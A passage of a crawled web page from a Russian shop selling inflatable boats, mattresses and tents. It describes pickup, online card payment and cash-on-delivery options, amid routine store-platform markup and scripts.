

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://annkor-company.ru/sposoby-oplaty-i-dostavki
body_size: 20555
content:

<html lang="ru">
<head>
<meta charset="utf-8">
<meta name="robots" content="none"/>
<title>Способы оплаты и доставки</title>
<meta name="description" content="Способы оплаты и доставки">
<meta name="keywords" content="Способы оплаты и доставки">
<meta name="theme-color" content="#383838">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="x-rim-auto-match" content="none">



<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>

<script src="/g/libs/jquery/1.10.2/jquery.min.js"></script>

<meta name="google-site-verification" content="6-n3duHeJV5IWNY8xdlDVcqA9iX8lLR1wEy28RiTY1U" />
<meta name="yandex-verification" content="9a709a80f9d78efe" />
<meta name="yandex-verification" content="9a709a80f9d78efe" />
<meta name="google-site-verification" content="IGlzRyi0CsaB3Bg65dyBzYpoHc-aPqfx3oGqvVvWVas" />

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" href="/touch-icon-iphone.png">
<link rel="apple-touch-icon" sizes="76x76" href="/touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="120x120" href="/touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="152x152" href="/touch-icon-ipad-retina.png">
<meta name="msapplication-TileImage" content="/touch-w8-mediumtile.png"/>
<meta name="msapplication-square70x70logo" content="/touch-w8-smalltile.png" />
<meta name="msapplication-square150x150logo" content="/touch-w8-mediumtile.png" />
<meta name="msapplication-wide310x150logo" content="/touch-w8-widetile.png" />
<meta name="msapplication-square310x310logo" content="/touch-w8-largetile.png" />

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/4/patch.css'/>

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/article/article.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/article/article.blue.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/article/article.js" async></script>
<!--/s3_require-->





	<link rel="stylesheet" type="text/css" href="/g/shop2v2/default/css/theme.less.css"><script defer src="/g/printme.js"></script>
<script src="/g/shop2v2/default/js/tpl.js"></script>
<script src="/g/shop2v2/default/js/baron.min.js"></script>
<script src="/g/shop2v2/default/js/shop2.2.js"></script>
<script>shop2.init({"productRefs": null,"apiHash": {"getSearchMatches":"dd2b75dac371ae6463c8734560f3a946","getFolderCustomFields":"742556006ff839101f171bf15702c00e","getProductListItem":"33fc13b84f0b31df39ef5b9186bec9b8","cartAddItem":"cfa8239032ce789c868135024ed5682f","cartRemoveItem":"a6a5d69adc85f841383ee41b53e463dd","cartUpdate":"c34141534ac8a36ff0a391412bb1c53d","cartRemoveCoupon":"aaf5ae8a3096a469416e3067655a488f","cartAddCoupon":"7a20bab46bb74fb4289f44301fa00509","deliveryCalc":"cb81d6b1ea1b4d2559007ce3569ce07e","printOrder":"3dd1b571bbc5173fb4dbb9a884604547","cancelOrder":"4c47a4f09617a99317443c301ad86e25","cancelOrderNotify":"ebb206702c314c4660126b21004335b6","repeatOrder":"f28a8c39eb7be66fa21e171559ad32bc","paymentMethods":"c21f84f9bb4de504d133da95bfbe676b","compare":"ce3d735826f5114f0001176119b58996","getPromoProducts":"e914c3d775ce55d8085a4eeb1edc0cee"},"verId": 1648257,"mode": "","step": "","uri": "/katalog","IMAGES_DIR": "/d/","my": {"ya_pay_widget_theme":"BnplPreview","accessory":"\u0410\u043a\u0441\u0435\u0441\u0441\u0443\u0430\u0440\u044b","kit":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442","recommend":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0435","similar":"\u041f\u043e\u0445\u043e\u0436\u0438\u0435","modification":"\u041c\u043e\u0434\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438","special_alias":"sale","show_sections ":"true","located_in_sections_alias":"\u0422\u043e\u0432\u0430\u0440 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438","new_alias":"new","buy_mod":true,"cart_image_width":150}});</script>			<link rel="stylesheet" href="/g/shop2v2/default/css/yandexpay/buy-one-click-yapay.scss.css">
		
											<script>
			const initYaPay = function() {
				shop2YaPay.init({
					merchantId: "59a67e63-ab25-4eed-bfbd-671a6f833af6",
					pluginUrl: "//pay.yandex.ru/sdk/v1/pay.js",
					buttonSelector: ".ya-pay-button-default",
					widgetSelector: ".ya-pay-widget",
					totalAmount: "0",
					apiUrl: "/-/x-api/v1/public/?method=order/payYandexPay&param[order_id]=0",
					buttonTheme: "Black", // Black, White, WhiteOutlined
					widgetTheme: "BnplPreview", // Simple, BnplPreview, Info
				});
			}
		</script>
		<script src="/g/shop2v2/default/js/shop2-ya-pay.js" onload="initYaPay()" async></script>
	
<style type="text/css">.product-item-thumb {width: 218px;}.product-item-thumb .product-image, .product-item-simple .product-image {height: 190px;width: 218px;}.product-item-thumb .product-amount .amount-title {width: 122px;}.product-item-thumb .product-price {width: 168px;}.shop2-product .product-side-l {width: 180px;}.shop2-product .product-image {height: 180px;width: 180px;}.shop2-product .product-thumbnails li {width: 50px;height: 50px;}</style>

     <link rel="stylesheet" href="/t/v8961/images/theme4/theme.scss.css">
<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900&amp;subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
<!--[if lt IE 10]>
<script src="/g/libs/ie9-svg-gradient/0.0.1/ie9-svg-gradient.min.js"></script>
<script src="/g/libs/jquery-placeholder/2.0.7/jquery.placeholder.min.js"></script>
<script src="/g/libs/jquery-textshadow/0.0.1/jquery.textshadow.min.js"></script>
<script src="/g/s3/misc/ie/0.0.1/ie.js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<link rel="stylesheet" href="/t/v8961/images/css/site_addons12.scss.css">
<link rel="stylesheet" href="/t/v8961/images/site.addons.scss.css">
</head>
<body >

<div class="block-body-dropdown-hlp"></div>

<div class="hrome_bg"></div>
<aside role="complementary" class="site-sidebar left scrollbarY">
			<div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div>
			<div class="site-sidebar-inner viewport">
				<div class="site-sidebar-inner1 overview">
				<nav class="folders-shared-wrapper">
					<div class="folders-shared-title opened"><span>Каталог товаров</span></div>
					
						<div class="folders-menu-mobile scrollbarY2 desctop">
							<div class="scrollbar"><div class="track"><div class="thumb"><div class="end"></div></div></div></div>
							<div class="viewport">
								<div class="overview">
								<div class="overview-in">	 
												
						<ul class="folders-shared-left desctop opened">
							
												    												    						    						    
						    <li  ><span><a href="/tovary-i-uslugi-1">Товары и услуги</a></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/magazin/folder/lodki">Лодки</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/kovriki">Коврики</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/tenty">Тенты</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/palatki">Палатки</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/shatry">Шатры</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/naduvnye-pufiki">Надувные пуфики</a></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/naduvnyye-matrasy-pvkh-v-palatku">Надувные матрасы</a><span class="arr"></span></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/magazin/folder/komlektuyushchiye-i-aksesuary">Аксессуары</a></span>
						    
						    						    												    						        						            </li>
						            						        						    						    						    
						    <li  ><span><a href="/nakladki-na-sideniye">Накладки на сидение</a><span class="arr"></span></span>
						    
						    						    												</li></ul>
							
					</ul>
					</div>
				</div>
				</div>
				</div>
			</nav>
			<div class="shop2-blocks-wrapper">
				<div id="shop2-cart-preview" class="block-title-cart bl-title">
	<span class="block-title">Корзина</span>
	<strong id="cart-title-left">0</strong>
</div>				<div class="block-title-search bl-title">
					<span>Поиск</span>
				</div>
	
				<div class="login-title bl-title">
						
					<span>Вход в кабинет</span>
				</div>
			</div>
			</div>
		</aside> <!-- .site-sidebar.left -->	
	<div class="site-wrapper ">
		<div class="site-wrapper-inner">

		<div class="block-body-dropdown">
			<div class="block-body-scroll">
			<div class="close-dropdown"></div>
			<div class="shop-cart-wr">
				<div>
					<div class="cart-wr">
						<div class="shop2-block cart-preview  opened">
							<div class="block-body">
								<div class="cart-icon"></div>
								<div class="shop-cart-opened">
				
						  		</div>	            
							</div>
						</div>
					</div>
				</div>
			</div>

			
			<div class="site-search-wrapper">
				<div class="site-search-wr">
					<form class="search-form" action="/search" method="get">
						<input type="text" class="search-text" name="search" onblur="this.value=this.value==''?'Что ищем?':this.value" onfocus="this.value=this.value=='Что ищем?'?'':this.value;" value="Что ищем?" />
						<input class="search-button" type="submit" value="" />
					<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
				</div> 					
			</div>	

			<div class="shop2-block login-form ">
	<div class="block-body">
				<form method="post" action="/lichnyy-kabinet">
			<input type="hidden" name="mode" value="login" />
			<div class="row">
				<label for="login">Логин или e-mail:</label>
				<label class="field text"><input type="text" name="login" id="login" tabindex="1" value="" /></label>
			</div>
			<div class="row">
				<label for="password">Пароль:</label>
				<label class="field password"><input type="password" name="password" id="password" tabindex="2" value="" /></label>
				<button type="submit" class="signin-btn" tabindex="3">Войти</button>
			</div>
		<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
		<div class="clear-container"></div>
		<p>
			<a href="/lichnyy-kabinet/register" class="register">Регистрация</a>
			<a href="/lichnyy-kabinet/forgot_password" class="forgot-password">Забыли пароль?</a>
		</p>
			</div>
</div>			
				</div>
				
    <div class="search-opend-btn">Расширенный поиск</div>
<div class="shop2-block search-form ">
	<div class="close-dropdown"></div>
	<div class="block-title">
		<strong>Расширенный поиск</strong>
		<span>&nbsp;</span>
	</div>
	<div class="block-body">
		<form action="/katalog/search" enctype="multipart/form-data">
			<input type="hidden" name="sort_by" value=""/>
			
							<div class="row">
					<label class="row-title" for="shop2-name">Название:</label>
					<input type="text" name="s[name]" size="20" id="shop2-name" value="" />
				</div>
			
	                    <div class="row search_price range_slider_wrapper">
                <div class="row-title">Цена ():</div>
                <div class="price_range clear-self">
                	<label class="range min">
                        <input name="s[price][min]" type="tel" class="small low"  value="0" />
                    </label>
                    <label class="range max">
                        <input name="s[price][max]" type="tel" class="small hight" value="40000" />
                    </label>
                </div>
                <div class="input_range_slider"></div>
            </div>
	        

							<div class="row">
					<label class="row-title" for="shop2-article">Артикул:</label>
					<input type="text" name="s[article]" id="shop2-article" value="" />
				</div>
			
							<div class="row">
					<label class="row-title" for="shop2-text">Текст:</label>
					<input type="text" name="search_text" size="20" id="shop2-text"  value="" />
				</div>
			
			
							<div class="row">
					<div class="row-title">Выберите категорию:</div>
					<select name="s[folder_id]" id="s[folder_id]" data-placeholder="Все">
						<option value="">Все</option>
																											                            <option value="480841215" >
	                                 Товары и услуги
	                            </option>
	                        														                            <option value="539187441" >
	                                 Лодки
	                            </option>
	                        														                            <option value="122105702" >
	                                 Коврики
	                            </option>
	                        														                            <option value="58875615" >
	                                 Тенты
	                            </option>
	                        														                            <option value="484107215" >
	                                 Палатки
	                            </option>
	                        														                            <option value="20971105" >
	                                 Шатры
	                            </option>
	                        														                            <option value="268529300" >
	                                 Надувные пуфики
	                            </option>
	                        														                            <option value="478651615" >
	                                 Надувные матрасы
	                            </option>
	                        														                            <option value="541845641" >
	                                 Аксессуары
	                            </option>
	                        														                            <option value="57335615" >
	                                 Накладки на сидение
	                            </option>
	                        											</select>
				</div>

				<div class="row" id="shop2_search_custom_fields"></div>
			
						<div id="shop2_search_global_fields">
				
													</div>
						
			
							<div class="row">
					<div class="row-title">Новинка:</div>
					<select name="s[new]" data-placeholder="Все">
						<option value="">Все</option>
	                    <option value="1">да</option>
	                    <option value="0">нет</option>
					</select>
				</div>
			
							<div class="row">
					<div class="row-title">Спецпредложение:</div>
					<select name="s[special]" data-placeholder="Все">
						<option value="">Все</option>
	                    <option value="1">да</option>
	                    <option value="0">нет</option>
					</select>
				</div>
			
							<div class="row">
					<div class="row-title">Результатов на странице:</div>
					<select name="s[products_per_page]">
									            				            				            <option value="5">5</option>
			            				            				            <option value="20">20</option>
			            				            				            <option value="35">35</option>
			            				            				            <option value="50">50</option>
			            				            				            <option value="65">65</option>
			            				            				            <option value="80">80</option>
			            				            				            <option value="95">95</option>
			            					</select>
				</div>
			
			<div class="clear-container"></div>
			<div class="row">
				<button type="submit" class="search-btn">Найти</button>
			</div>
		<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
		<div class="clear-container"></div>
	</div>
</div><!-- Search Form -->		</div>			
			<header role="banner" class="site-header">
				<div id="mouse_coords_on_move"></div>
				<div id="mouse_coords_on_click"></div>
				<div class="d-table table_1">			
					<div class="d-tr">
						
						<nav class="menu-top-wrapper">

							<ul class="menu-top">
														    							    							    <li ><a href="/magazin">Главная</a>
							    							    														    							        							            </li>
							            							        							    							    							    <li ><a href="/tovary-i-uslugi">Товары и услуги</a>
							    							    														    							        							            </li>
							            							        							    							    							    <li ><a href="/kontakty">Контакты</a>
							    							    														 </li></ul>
							 	
						</nav>	
						
											</div>
				</div>
				<div class="d-table table_2">
					<div class="d-tr">
						<div class="site-name-wrapper">
														<a class="comapany-logo" href="http://annkor-company.ru"  title="На главную страницу"><img src=/thumb/2/4erVYORJe9xGSfg9xGv5uA/500r1000/d/logotip_zd_konechnyj_png.png alt=""></a>
																					<div class="site-name">
								
														</div>
							<div class="site-descriptor">Производство лодок, матрасов пвх и палаток</div>	
						</div>
												<div class="site-pay d-td">
							<div class="icon-top">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="41" height="42" viewBox="0 0 27 27">
								  <path d="M24.250,17.500 L24.000,17.500 L24.000,24.000 C24.000,25.654 22.654,27.000 21.000,27.000 L3.000,27.000 C1.346,27.000 0.000,25.654 0.000,24.000 L0.000,12.000 C0.000,10.346 1.346,9.000 3.000,9.000 L3.500,9.000 L3.500,3.000 C3.500,1.346 4.846,-0.000 6.500,-0.000 L24.000,-0.000 C25.654,-0.000 27.000,1.346 27.000,3.000 L27.000,14.500 C27.000,16.154 25.766,17.500 24.250,17.500 ZM3.000,11.000 C2.449,11.000 2.000,11.449 2.000,12.000 L2.000,24.000 C2.000,24.551 2.449,25.000 3.000,25.000 L21.000,25.000 C21.551,25.000 22.000,24.551 22.000,24.000 L22.000,12.000 C22.000,11.449 21.551,11.000 21.000,11.000 L3.000,11.000 ZM25.000,3.000 C25.000,2.449 24.551,2.000 24.000,2.000 L6.500,2.000 C5.949,2.000 5.500,2.449 5.500,3.000 L5.500,5.500 L25.000,5.500 L25.000,3.000 ZM25.000,6.500 L5.500,6.500 L5.500,9.000 L21.000,9.000 C22.654,9.000 24.000,10.346 24.000,12.000 L24.000,15.500 L24.250,15.500 C24.649,15.500 25.000,15.032 25.000,14.500 L25.000,6.500 ZM19.500,17.000 L14.500,17.000 C14.224,17.000 14.000,16.776 14.000,16.500 L14.000,13.500 C14.000,13.223 14.224,13.000 14.500,13.000 L19.500,13.000 C19.776,13.000 20.000,13.223 20.000,13.500 L20.000,16.500 C20.000,16.776 19.776,17.000 19.500,17.000 ZM19.000,14.000 L15.000,14.000 L15.000,16.000 L19.000,16.000 L19.000,14.000 ZM18.000,22.000 C18.000,22.276 17.776,22.500 17.500,22.500 L11.500,22.500 C11.224,22.500 11.000,22.276 11.000,22.000 C11.000,21.724 11.224,21.500 11.500,21.500 L17.500,21.500 C17.776,21.500 18.000,21.724 18.000,22.000 ZM9.000,22.500 L5.000,22.500 C4.724,22.500 4.500,22.276 4.500,22.000 C4.500,21.724 4.724,21.500 5.000,21.500 L9.000,21.500 C9.276,21.500 9.500,21.724 9.500,22.000 C9.500,22.276 9.276,22.500 9.000,22.500 Z" class="cls-1"/>
								</svg>	
							</div>
							<div class="text">Оплата при получении Рассрочка Кредит</div>
						</div>
																		<div class="site-dilevery d-td">
							<div class="icon-top">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="41" height="42" viewBox="0 0 29 29">
								  <path d="M25.779,26.315 L25.151,26.315 C24.771,27.854 23.382,29.000 21.727,29.000 C20.073,29.000 18.684,27.854 18.304,26.315 L17.727,26.315 L11.178,26.315 C10.798,27.854 9.409,29.000 7.755,29.000 C6.100,29.000 4.712,27.854 4.331,26.315 C3.547,26.312 2.764,26.252 2.191,25.681 C1.814,25.307 1.623,24.797 1.623,24.167 C1.623,24.101 1.625,24.028 1.627,23.949 C1.630,23.866 1.634,23.731 1.629,23.613 C1.132,23.551 0.806,23.323 0.611,23.127 C-0.000,22.512 0.005,21.627 0.011,20.690 L0.012,20.407 L0.012,8.055 C0.012,6.279 1.457,4.833 3.233,4.833 L3.873,4.833 C4.380,2.087 6.786,-0.000 9.675,-0.000 C12.564,-0.000 14.970,2.087 15.477,4.833 L15.580,4.833 C17.356,4.833 18.801,6.279 18.801,8.055 L18.801,9.129 L20.411,9.129 C21.913,9.129 23.549,9.945 24.483,11.160 L24.540,11.242 L27.500,15.945 C28.344,17.069 29.000,19.015 29.000,20.407 L29.000,23.092 C29.000,24.869 27.555,26.315 25.779,26.315 ZM21.727,27.926 C23.082,27.926 24.184,26.823 24.184,25.468 C24.184,24.112 23.082,23.009 21.727,23.009 C20.372,23.009 19.270,24.112 19.270,25.468 C19.270,26.823 20.372,27.926 21.727,27.926 ZM7.755,27.926 C9.110,27.926 10.212,26.823 10.212,25.468 C10.212,24.112 9.110,23.009 7.755,23.009 C6.400,23.009 5.298,24.112 5.298,25.468 C5.298,26.823 6.400,27.926 7.755,27.926 ZM9.675,1.074 C7.011,1.074 4.844,3.242 4.844,5.907 C4.844,8.573 7.011,10.741 9.675,10.741 C12.339,10.741 14.506,8.573 14.506,5.907 C14.506,3.242 12.339,1.074 9.675,1.074 ZM16.653,10.741 L16.653,8.055 C16.653,7.463 16.172,6.981 15.580,6.981 L15.477,6.981 C14.970,9.727 12.564,11.815 9.675,11.815 C6.786,11.815 4.380,9.727 3.873,6.981 L3.233,6.981 C2.641,6.981 2.160,7.463 2.160,8.055 L2.158,20.704 C2.157,20.958 2.155,21.279 2.173,21.500 C2.682,21.567 3.015,21.805 3.214,22.011 C3.814,22.629 3.789,23.494 3.773,24.011 L3.771,24.140 C3.949,24.166 4.233,24.170 4.475,24.168 C4.994,22.862 6.267,21.936 7.755,21.936 C9.242,21.936 10.514,22.861 11.034,24.167 L15.580,24.167 L16.653,24.167 L16.653,10.741 ZM25.766,17.212 L25.709,17.129 L22.753,12.433 C22.223,11.772 21.225,11.278 20.411,11.278 L20.411,16.111 C20.411,16.999 21.133,17.722 22.021,17.722 L26.086,17.722 C25.983,17.533 25.877,17.356 25.766,17.212 ZM26.853,20.407 C26.853,19.949 26.733,19.363 26.545,18.796 L22.021,18.796 C20.542,18.796 19.337,17.591 19.337,16.111 L19.337,11.278 L17.727,11.278 L17.727,24.167 L18.448,24.167 C18.968,22.861 20.240,21.936 21.727,21.936 C23.214,21.936 24.487,22.861 25.007,24.167 L25.779,24.167 C26.371,24.167 26.853,23.685 26.853,23.092 L26.853,20.407 ZM8.444,7.898 C8.339,8.003 8.202,8.055 8.065,8.055 C7.927,8.055 7.790,8.003 7.685,7.898 C7.475,7.688 7.475,7.348 7.685,7.139 L9.138,5.685 L9.138,2.148 C9.138,1.851 9.378,1.611 9.675,1.611 C9.971,1.611 10.212,1.851 10.212,2.148 L10.212,5.907 C10.212,6.050 10.155,6.186 10.054,6.287 L8.444,7.898 Z" class="cls-1"/>
								</svg>								
							</div>
							<div class="text">Бесплатная доставка в 1000 городов</div>
						</div>
											</div>
				</div>
			</header> <!-- .site-header -->
			
						
			
<div class="site-path" data-url="/sposoby-oplaty-i-dostavki"><a href="/">Главная</a>  /  Способы оплаты и доставки</div>			<div class="site-container">
					<div class="clear-float"></div>
				<main role="main" class="site-main ">
					<div class="site-main__inner">
												<h1>Способы оплаты и доставки</h1>
												<a href="https://vk.com/club126470398" target="_blank" class="right-icon"><span>Видео отзывы</span><img src="/t/images/vkontakte.png" width="150" alt="" /></a>



	
	<p><span style="font-size: 24pt; color: #333399;"><strong>Способ 1 -&nbsp; <span style="text-decoration: underline;"><span style="font-size: 24pt;">Самовывоз</span></span></strong></span></p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p><strong><strong><img alt="Заказ 1" src="/d/zakaz_1.jpg" style="border-width: 0;" title="" />&nbsp; &nbsp;&nbsp;&nbsp; <img alt="Деталь 3" src="/d/detal_3.jpg" style="border-width: 0;" title="" />&nbsp; &nbsp; <img alt="получ" src="/d/poluch.jpg" style="border-width: 0;" title="" />&nbsp; &nbsp; <img alt="оплата" src="/d/oplata.jpg" style="border-width: 0;" title="" /> </strong></strong></p>

<p>&nbsp;</p>

<p><strong>Оплата при получении&nbsp;заказа : г. Санкт-Петербург, ул. Салова 27, лит. АБ</strong></p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p><span style="font-size: 24pt; color: #000080;"><strong>Способ 2 - <span style="font-size: 24pt;">Онлайн оплата на сайте и отправка заказа</span></strong></span></p>

<p><strong><img alt="Заказ 1" src="/d/zakaz_1.jpg" style="border-width: 0;" title="" />&nbsp; &nbsp;&nbsp; <img alt="Деталь 3" src="/d/detal_3.jpg" style="border-width: 0;" title="" />&nbsp; &nbsp;&nbsp; <img alt="оплата" src="/d/oplata.jpg" style="border-width: 0;" title="" />&nbsp; &nbsp; <img alt="доставка" src="/d/dostavka.jpg" style="border-width: 0;" title="" /> &nbsp; &nbsp;&nbsp; <img alt="получ" src="/d/poluch.jpg" style="border-width: 0;" title="" /> </strong></p>

<p><strong>Онлайн оплата на сайте по карте Visa, MasterCard или Мир.</strong></p>

<p><span style="font-size: 24pt; color: #000080;"><strong>Способ 3 - <span style="text-decoration: underline;">Наложенный платёж (оплата при получении)</span></strong></span></p>

<p><strong><img alt="Заказ 1" src="/d/zakaz_1.jpg" title="" />&nbsp; &nbsp;&nbsp; <img alt="Деталь 3" src="/d/detal_3.jpg" title="" />&nbsp; &nbsp; <img alt="доставка" src="/d/dostavka.jpg" style="border-width: 0;" title="" /> &nbsp; &nbsp;&nbsp; <img alt="получ" src="/d/poluch.jpg" style="border-width: 0;" title="" />&nbsp; &nbsp; <img alt="Нал" src="/d/nal.jpg" style="border-width: 0;" title="" /></strong></p>

<p>&nbsp;</p>

<p><strong>Транспортная компания выступает посредником между продавцом и покупателем. За услугу перечисления денежных средств от покупателя на расчетный счет продавца, транспортная компания взимает комиссию в размере 7% от стоимости&nbsp;заказа.</strong></p>

<p style="text-align: center;">&nbsp;</p>

<p>Отправляем заказы транспортными компаниями по всей России. Сотрудничаем с более 30 транспортными компаниями. Адрес ближайшего терминала и срок доставки можно уточнить у нашего менеджера.</p>

<p>Оплата</p>

<ul>
	<li>&nbsp;банковскими картами</li>
	<li>&nbsp;наличными</li>
</ul>

<p><img alt="29" height="76" src="/thumb/2/oehXyFU33i6xMdDcvyjT5A/180r160/d/29.jpg" style="border-width: 0;" width="180" /><img alt="31" height="75" src="/thumb/2/OPiY9shQDg3hlmzRVEiSCQ/180r160/d/31.jpg" style="border-width: 0px; margin-left: 50px; margin-right: 50px;" width="180" /><img alt="30" height="76" src="/thumb/2/GH59IBPNwb--klhOfod5RQ/180r160/d/30.jpg" style="border-width: 0;" width="180" /><img alt="28" height="76" src="/thumb/2/4MmpsI2nPZw2Kp8QJf881Q/180r160/d/28.jpg" style="border-width: 0px; margin-left: 50px; margin-right: 50px;" width="180" /></p>

<p><img alt="27" height="74" src="/thumb/2/nQMZYPhM62AG2bUhmME0nQ/180r160/d/27.jpg" style="border-width: 0;" width="180" /><img alt="26" height="75" src="/thumb/2/0qaljVPWPXLcR7nnZcJgmg/180r160/d/26.jpg" style="border-width: 0px; margin-left: 50px; margin-right: 50px;" width="180" /><img alt="25" height="75" src="/thumb/2/EXg-mEZx-vth8gwzKUAC3w/180r160/d/25.jpg" style="border-width: 0;" width="180" /><img alt="24" height="76" src="/thumb/2/oDPIPbXpdltg48-l7YRvmg/180r160/d/24.jpg" style="border-width: 0px; margin-left: 50px; margin-right: 50px;" width="180" /></p>

<p><img alt="23" height="76" src="/thumb/2/1JZerLCEymUmbuaQsgkrRQ/180r160/d/23.jpg" style="border-width: 0;" width="180" /><img alt="22" height="75" src="/thumb/2/4hxc5GUe_dEulNsgQbABUQ/180r160/d/22.jpg" style="border-width: 0px; margin-left: 50px; margin-right: 50px;" width="180" /><img alt="21" height="75" src="/thumb/2/HdUikSS10UwdSXZCr11fZg/180r160/d/21.jpg" style="border-width: 0;" width="180" /><img alt="20" height="76" src="/thumb/2/wcmpVSECUuUKE3i_EUxJCg/180r160/d/20.jpg" style="border-width: 0px; margin-left: 50px; margin-right: 50px;" width="180" />&nbsp;&nbsp;</p>

<p><img alt="гп транс" height="74" src="/thumb/2/nbaKYtBxLzBeTG3ZVIZYMg/180r160/d/gp_trans.jpg" style="border-width: 0;" width="180" /><img alt="тк" height="74" src="/thumb/2/x7Te1a1CrJR__Uyr515RWg/180r160/d/tk.jpg" style="border-width: 0px; margin-left: 50px; margin-right: 50px;" width="180" /><img alt="Главдоставка" height="74" src="/thumb/2/AQvf4MUBDy7zfN9BBenDWA/180r160/d/glavdostavka.jpg" style="border-width: 0;" width="180" /></p>

	
</div>
				</main> <!-- .site-main -->
				<div class="clear-float"></div>
				
			</div>
<div class="clear-float"></div>
		</div>
	</div>	
	
	<footer class="site-footer-new">
    		        <div class="advantages">
	            <div class="advantages__inner">
	                <div class="advantage__wrap w-row">
								                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/magazin/folder/lodki" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Лодки</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/ucenka" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Лодки с уценкой</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/naduvnyye-matrasy-pvkh-v-palatku" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Матрасы</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/palatki" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
